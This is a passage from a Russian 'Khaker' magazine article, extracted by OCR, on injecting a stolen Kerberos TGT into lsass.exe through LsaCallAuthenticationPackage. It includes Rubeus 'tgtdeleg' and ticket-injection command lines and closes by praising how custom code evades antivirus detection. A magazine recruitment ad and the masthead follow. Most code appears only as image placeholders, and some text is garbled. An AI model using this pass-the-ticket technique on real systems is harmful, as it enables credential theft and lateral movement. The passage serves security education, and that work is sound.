У меня далеко не с первого раза получилось корректно инициализировать ее. Поэтому, чтобы не мучиться в будущем, реализовал небольшую функцию, принимающую имя пакета аутентификации и возвращающую заполненную структуру:

LSA\_STRING\* create\_lsa\_string(const char\* value)

![](_page_33_Picture_539.jpeg)

![](_page_33_Picture_540.jpeg)

Если вызов был успешен, то LSA вернет нам этот самый «айдишник» AP Kerberos, с помощью которого мы сможем взаимодействовать через LSA с Kerberos.dll.

#### **ВНЕДРЕНИЕ БИЛЕТА**

Осталось лишь отдать билет Kerberos в соответствующий AP для его инициализации. Для взаимодействия с конкретным AP LSA предоставляет функцию LsaCallAuthenticationPackage(), которую мы и будем использовать для внедрения билета:

NTSTATUS LsaCallAuthenticationPackage(

![](_page_33_Picture_541.jpeg)

 $);$ 

 $\mathfrak{c}$ 

// Вызов

Первым параметром указывается тот же хендл на LSA, что и в предыдущих функциях, вторым - «айдишник» пакета аутентификации. Далее в Protocol-SubmitBuffer и SubmitBufferLength следует передать информацию, которую мы хотим сообщить пакету аутентификации (в нашем случае это TGTбилет). В ProtocolReturnBuffer, ReturnBufferLength сам АР может поместить данные, которые хочет вернуть программе. Наконец, последним параметром возвращается идентификатор ошибки.

Просто взять и засунуть билет в вызов этой функции не получится. На текущем этапе наш билет находится в переменной kirbiTicket. Сначала следует сгенерировать структуру KERB\_SUBMIT\_TKT\_REQUEST:

![](_page_33_Picture_542.jpeg)

Здесь используются следующие параметры:

• MessageType — определяет типы сообщений, которые мы можем передать в AP Kerberos. Для инжекта тикета мы будем передавать KerbSubmit<sup>D</sup> TicketMessage. Это означает процедуру получения тикета от KDC и обновление кеша билетов:

• LogonId — уникальный идентификатор текущей сессии, позволяющий AP идентифицировать, к какой сессии применять тикет (если не указано, то AP Kerberos определит LUID самостоятельно);

• Flags — дополнительные флаги; • Кеу — структура, содержащая информацию о сессионном

для тикета Kerberos; · KerbCredSize, KerbCredOffset - в случае инжекта тикета в первый

КЛЮЧЕ

параметр передаем размер тикета, а во второй - сдвиг. Сдвиг определяет размер этой структуры. Так как мы будем передавать в АР тикет и эту структуру, то АР должен знать, начиная с какого смещения лежит тикет.

Корректная передача билета в AP Kerberos выглядит вот так:

if (NT\_SUCCESS(status))

![](_page_33_Picture_543.jpeg)

![](_page_33_Picture_544.jpeg)

return 0;

 $\}$ 

 $\mathfrak{c}$ 

Сначала мы рассчитываем размер всех данных, которые будут переданы в АР. Этот размер равен размеру структуры KERB\_SUBMIT\_TGT\_REQUEST (чтобы AP понял, что нам от него надо) плюс размер тикета. Далее под эту структуру выделяется память, после чего инициализируются ее элементы.

В pKerbSubmit->KerbCredOffset мы помещаем размер структуры, чтобы «Керберос» знал, что по адресу pKerbSubmit + pKerbSubmit->KerbCredOffset будет лежать тикет размером pKerbSubmit->KerbCredSize (KirbiSize). Копируем по рассчитанному адресу тикет, после чего вызываем АР с передачей инициализированной структуры. Затем проверяем код ошибки дважды. Первый код ошибки (status) — возможная проблема при вызове самой фунlsa\_handle невалидный. КЦИИ, например **если** второй  $\forall$ КОД (packageStatus) - код ошибки непосредственно самого АР, например если мы передадим неправильный размер.

Причем я вынес в отдельный блок проверку на ошибку ERROR\_TIME\_SKEW, которая появляется из-за расхождения (более пяти минут) во времени между хостом и KDC. Если подобная разница присутствует, то TGT-билет не может быть обновлен из-за того, что невозможно корректно пройти этап предаутентификации. Да, тикет получится использовать, но лишь до тех пор, пока он не протухнет. По умолчанию время жизни TGT-билета — десять часов.

После этого тикет будет успешно внедрен в процесс 1sass. exe и мы сможем его использовать. Функцией LsaDeregisterLogonProcess() мы просто освобождаем хендл на LSA.

#### **ПРОВЕРКА**

Остается лишь проверить работоспособность кода. Полный код проекта представлен на GitHub. Сначала мы получим валидный ТGT-билет любым удобным способом. Например, с помощью Rubeus:

#### .\Rubeus.exe tgtdeleg /nowrap

![](_page_33_Picture_63.jpeg)

Переместимся на другую систему и проведем инжект:

#### .\project.exe <b64 ticket>

![](_page_33_Picture_545.jpeg)

#### **ВЫВОДЫ**

Множество атак можно реализовать без использования популярных и общеизвестных инструментов. У такого подхода есть как минимум одно преимущество: из-за уникальности кода, использования легитимных API и отсутствия в сигнатурных базах появляется возможность обойти антивирусное ПО в два счета. Я загрузил свой проект на VirusTotal, не сделав абсолютно никакой обфускации и защиты. Вот как есть, так и закинул, со всеми подозрительными строками, например [+] Injected, и получил всего три детекта.

![](_page_33_Picture_546.jpeg)

Как ты понимаешь, если мы зальем туда Mimikatz, Rubeus или другой подобный инструмент, который умеет выполнять внедрение билетов, то детектов будет на порядок больше. З-

## **CTAHB ABTOPOM** «XAKEPA»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что **у тебя будет шанс быть узнанным и за** рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

#### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

#### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- $\cdot$  «Были ли у меня в последнее время интересные проекты?» Если ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

#### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

#### TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_35_Picture_0.jpeg)

#### №4 (289)

Главный редактор **Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

Ведущий редактор **Валентин Холмогоров** [valentin@holmogorov.ru](http://mailto:valentin@holmogorov.ru/)

Разработка **Илья Русанен** rusanen@glc.ru

#### **MEGANEWS**

Литературный редактор **Евгения Шарипова**

**Мария Нефёдова** [nefedova@glc.ru](http://mailto:nefedova@glc.ru/)

АРТ

**yambuto**

[yambuto@gmail.com](http://mailto:yambuto@gmail.com/)

#### КОНСУЛЬТАЦИОННЫЙ СОВЕТ

Иван Андреев, Олег Афонин, Марк Бруцкий-Стемпковский, Алексей Глазков, Nik Zerof, Юрий Язев

#### РЕКЛАМА

Директор по спецпроектам **Анна Яковлева** [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы о подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/)

Вопросы о материалах: [support@glc.ru](http://mailto:support@glc.ru/)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2022